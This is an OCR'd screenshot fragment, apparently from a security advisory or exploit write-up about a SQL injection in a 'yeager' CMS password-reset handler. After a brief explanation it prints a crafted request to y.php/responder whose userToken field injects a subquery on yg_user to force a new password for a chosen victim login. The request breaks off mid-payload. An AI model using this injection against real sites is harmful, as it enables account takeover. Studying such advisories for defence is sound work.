
user's email. Next, even if attacker 
does not know the token,

manipulating SQL commands allows to 
force to set the new password 
instantly.

Note that new password MUST be at least 
8 characters in length

and must contain both letters and 
numbers.

http://<host>/yeager/y.php/responder?
handler=setNewPassword&us=sess_20000&lh=70

&data=["noevent",
{"yg_property":"setNewPassword","params":
{"userToken":"'+or+ui

d=
(select+id+from+yg_user+where+login='<victim
-+-","userP

assword":"<new-